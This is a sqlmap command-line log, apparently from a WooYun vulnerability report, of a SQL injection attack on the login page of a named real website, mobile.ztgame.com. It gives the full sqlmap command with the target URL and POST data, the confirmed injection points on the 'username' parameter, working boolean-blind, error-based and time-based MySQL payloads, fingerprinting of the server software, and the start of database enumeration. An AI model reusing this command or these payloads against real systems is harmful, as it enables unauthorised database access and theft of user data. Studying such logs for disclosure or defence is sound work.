 管理员: C:\Windows\system32\cmd.exe
[*] shutting down at 12:55:24
E:\workdesk\sqlmap\sqlmap>python sqlmap.py -u "mobile.ztgame.com/m_login.php" --
data "username=123&password=aaa&submit=%CC%E1++%BD%BB" -p "username" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:57:50
[12:57:50] [INFO] resuming back-end DBMS 'mysql'
[12:57:50] [INFO] testing connection to the target URL
[12:57:50] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: username=123' RLIKE (SELECT (CASE WHEN (3976=3976) THEN 123 ELSE 0x
28 END)) AND 'srJA'='srJA&password=aaa&submit=%CC%E1  %BD%BB
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=123' AND (SELECT 1745 FROM(SELECT COUNT(*),CONCAT(0x717768
7a71,(SELECT (CASE WHEN (1745=1745) THEN 1 ELSE 0 END)),0x716e726e71,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'qgyn'='qgyn&pa
ssword=aaa&submit=%CC%E1  %BD%BB
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: username=123' AND 5915=BENCHMARK(5000000,MD5(0x48734451)) AND 'GShE
'='GShE&password=aaa&submit=%CC%E1  %BD%BB
---
[12:57:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.11, PHP 5.4.4
back-end DBMS: MySQL 5.0
[12:57:50] [INFO] fetching database names
[12:57:56] [WARNING] reflective value(s) found and filtering out
[12:57:56] [INFO] the SQL query used returns 99 entries
[12:57:56] [INFO] retrieved: information_schema
www.wooyun.org